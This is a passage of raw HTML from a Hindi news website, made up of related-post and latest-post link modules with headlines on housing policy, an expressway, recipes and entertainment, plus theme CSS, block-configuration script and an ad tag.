        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uncategorized/yogi-government-makes-big-change-in-pm-awas-yojana-houses-will-now-be-approved-only-in-the-name-of-these-people/141810/"  rel="bookmark" class="td-image-wrap " title="योगी सरकार ने PM आवास योजना में किया बड़ा बदलाव, सिर्फ इन लोगों के नाम पर ही स्वीकृत होगा आवास" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/02/PM-Awas-Yojana.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/big-news/" class="td-post-category" >Big News</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uncategorized/yogi-government-makes-big-change-in-pm-awas-yojana-houses-will-now-be-approved-only-in-the-name-of-these-people/141810/"  rel="bookmark" title="योगी सरकार ने PM आवास योजना में किया बड़ा बदलाव, सिर्फ इन लोगों के नाम पर ही स्वीकृत होगा आवास">योगी सरकार ने PM आवास योजना में किया बड़ा बदलाव, सिर्फ इन लोगों के नाम पर ही स्वीकृत होगा आवास</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uncategorized/delhi-dehradun-expressway-journey-will-be-completed-in-just-2-5-hours/141639/"  rel="bookmark" class="td-image-wrap " title="दिल्ली-देहरादून एक्सप्रेसवे से अब सिर्फ 2.5 घंटे में पूरा होगा सफर, जानें पूरी डिटेल" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2025/02/Amroha-News-29-696x464.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.themidpost.in/category/big-news/" class="td-post-category" >Big News</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uncategorized/delhi-dehradun-expressway-journey-will-be-completed-in-just-2-5-hours/141639/"  rel="bookmark" title="दिल्ली-देहरादून एक्सप्रेसवे से अब सिर्फ 2.5 घंटे में पूरा होगा सफर, जानें पूरी डिटेल">दिल्ली-देहरादून एक्सप्रेसवे से अब सिर्फ 2.5 घंटे में पूरा होगा सफर, जानें पूरी डिटेल</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_114 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-bottom:0px!important}@media(min-width:1141px){.tdi_114{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_114{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{display:none!important}}@media (max-width:767px){.tdi_114{margin-bottom:48px!important}}</style>
<style>.tdi_114 .td-image-wrap{padding-bottom:60%}.tdi_114 .entry-thumb{background-position:center 50%}.tdi_114 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_114 .td-image-container{display:block;order:0}.ie10 .tdi_114 .td-module-meta-info,.ie11 .tdi_114 .td-module-meta-info{flex:auto}body .tdi_114 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_114 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_114 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px}.tdi_114 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_114 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_114 .td-post-vid-time{display:block}.tdi_114 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_114 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_114 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_114 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_114 .td-read-more{display:none}.tdi_114 .td-author-date{display:inline}.tdi_114 .td-post-author-name{display:none}.tdi_114 .td-post-date,.tdi_114 .td-post-author-name span{display:none;color:#969696}.tdi_114 .entry-review-stars{display:inline-block}.tdi_114 .td-icon-star,.tdi_114 .td-icon-star-empty,.tdi_114 .td-icon-star-half{font-size:15px}.tdi_114 .td-module-comments{display:none}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_114 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_114 .td-post-author-name a{color:#969696}.tdi_114 .td-post-author-name:hover a{color:#ea1717}.tdi_114 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_114 .td-block-title a,.tdi_114 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_114 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .td-module-meta-info{padding:18px 12px}.tdi_114 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_114 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_114 .td-module-container:before{bottom:-10px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td-block-title a,.tdi_114 .td-block-title span{font-size:18px!important}.tdi_114 .entry-title{font-size:14px!important}.tdi_114 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .td-module-meta-info{padding:15px 10px}.tdi_114 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_114 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_114 .td-module-container:before{bottom:-6px}.tdi_114 .td-post-category:not(.td-post-extra-category){display:none}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td-block-title a,.tdi_114 .td-block-title span{font-size:16px!important}.tdi_114 .entry-title{font-size:12px!important}.tdi_114 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_114 .td-module-meta-info{padding:22px 18px}.tdi_114 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_114 .td_module_wrap{float:right}.tdi_114 .td-module-container:before{bottom:-12px}.tdi_114 .td-post-category{margin:0 0 6px}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .entry-title{line-height:1.1!important}.tdi_114 .td-editor-date,.tdi_114 .td-editor-date .td-post-author-name a,.tdi_114 .td-editor-date .entry-date,.tdi_114 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
block_tdi_114.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"4","show_author":"none","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCIsImxhbmRzY2FwZSI6IjE4cHggMTJweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4In0=","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"60","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_family":"445","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"394","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","title_txt":"#000000","title_txt_hover":"#ea1717","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"","show_date":"none","custom_title":"Latest Posts","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_header_font_weight":"600","f_header_font_family":"445","f_header_font_transform":"uppercase","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-115389","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "2";
block_tdi_114.block_type = "td_flex_block_1";
block_tdi_114.post_count = "4";
block_tdi_114.found_posts = "26111";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "6528";
tdBlocksArray.push(block_tdi_114);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Posts</span></h4></div><div id=tdi_114 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/republic-day-2026-tricolour-recipes/149959/"  rel="bookmark" class="td-image-wrap " title="बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/16-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/republic-day-2026-tricolour-recipes/149959/"  rel="bookmark" title="बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!">बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" class="td-image-wrap " title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/14-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं">छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" class="td-image-wrap " title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/15-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा">अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/yeh-rishta-kya-kehlata-hai-25-january-episode-mayra-jealousy-vani-shoes-armaan-angry-abhira-decision/149947/"  rel="bookmark" class="td-image-wrap " title="YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/13-4.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/yeh-rishta-kya-kehlata-hai-25-january-episode-mayra-jealousy-vani-shoes-armaan-angry-abhira-decision/149947/"  rel="bookmark" title="YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला">YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}.tdi_116{width:25%!important}@media (max-width:767px){.tdi_116{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_117 td_block_template_1">
<style>.tdi_117{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-bottom:24px!important}}@media (max-width:767px){.tdi_117{margin-bottom:48px!important}}</style>
<style>.tdi_117.td-a-rec{text-align:center}.tdi_117.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_117 .td-element-style{z-index:-1}.tdi_117 .td_spot_img_all img,.tdi_117 .td_spot_img_tl img,.tdi_117 .td_spot_img_tp img,.tdi_117 .td_spot_img_mob img{border-style:none}</style><span class="td-adspot-title">-विज्ञापन-</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9748241750711991"
     crossorigin="anonymous"></script>
<!-- Category #1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9748241750711991"
     data-ad-slot="2914088662"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_118 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.tdi_118 .td-block-title>*{color:#000000!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:#dd9933!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:#dd9933!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:#dd9933!important;border-color:#dd9933!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:#dd9933!important}.tdi_118{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:20px!important}}@media (max-width:767px){.tdi_118{margin-bottom:48px!important}}</style>
<style>.tdi_118 .td-image-wrap{padding-bottom:130%}.tdi_118 .entry-thumb{background-position:center 50%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td-module-container{flex-direction:row;border-color:#ffffff!important}.ie10 .tdi_118 .td-module-meta-info,.ie11 .tdi_118 .td-module-meta-info{flex:1}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-module-meta-info{padding:5px 5px 5px 15px;display:flex;flex-direction:column;justify-content:center;border-width:1px 1px 1px 0;border-color:#eaeaea}.tdi_118 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_118 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_118 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_118 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717;font-family:Noto Sans Devanagari!important;font-size:11px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Noto Sans Devanagari!important}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none;margin:0px}.tdi_118 .td-author-date{display:inline}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_118 .td-module-title a{color:#161616;box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:#dd9933!important}.tdi_118 .entry-title{margin:8px 0 0 0;font-family:Noto Sans Devanagari!important;font-size:17px!important;line-height:1.3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:22px!important;line-height:1.5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-family:Noto Sans Devanagari!important;text-transform:uppercase!important}.tdi_118 .td-read-more a{font-family:Noto Sans Devanagari!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 